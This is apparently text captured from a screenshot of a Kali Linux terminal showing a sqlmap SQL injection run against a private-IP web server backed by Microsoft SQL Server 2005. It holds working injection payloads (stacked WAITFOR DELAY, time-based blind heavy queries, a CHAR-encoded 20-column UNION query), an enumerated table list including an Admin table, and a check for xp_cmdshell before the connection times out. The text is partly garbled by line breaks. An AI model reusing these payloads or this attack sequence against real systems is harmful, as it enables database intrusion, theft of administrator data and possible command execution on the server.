 Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4140=4
root@kali191a: ~
File Edit View Search Terminal Help
[03:18:44] [INFO] resumed: 'dbo.sogo_link'
[03:18:44] [INFO] resumed: 'dbo.sysdiagrams'
[03:18:44] [INFO] resumed: 'dbo.WebBasicInfo'
Database: aa
[14 tables]
+------------------+
| Admin |
| BigClass_down |
| BigClass_down |
| Download |
| Feedback |
| News |
| SmallClass_down |
| SmallClass_down |
| WebBasicInfo |
| book_setup |
| gonggao |
| shop_pinglun |
| sogo_link |
| sysdiagrams |
+------------------+
[03:18:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.144.190'
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=47;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=47 AND 3525=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys
3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-3570 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(
113)+CHAR(122)+CHAR(98)+CHAR(122)+CHAR(113)+CHAR(99)+CHAR(120)+CHAR(120)+CHAR(97)+CHAR(122)+CHAR(65
+CHAR(119)+CHAR(65)+CHAR(114)+CHAR(90)+CHAR(73)+CHAR(80)+CHAR(100)+CHAR(114)+CHAR(98)+CHA
(101)+CHAR(82)+CHAR(120)+CHAR(122)+CHAR(116)+CHAR(111)+CHAR(71)+CHAR(66)+CHAR(106)+CHAR(9
+CHAR(65)+CHAR(98)+CHAR(89)+CHAR(109)+CHAR(119)+CHAR(116)+CHAR(100)+CHAR(118)+CHAR(73)+C
HAR(78)+CHAR(121)+CHAR(115)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL-- vsmF
[INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[INFO] testing if current user is DBA
[03:50:37] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[03:51:08] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(
s)
[03:52:38] [CRITICAL] connection timed out to the target URL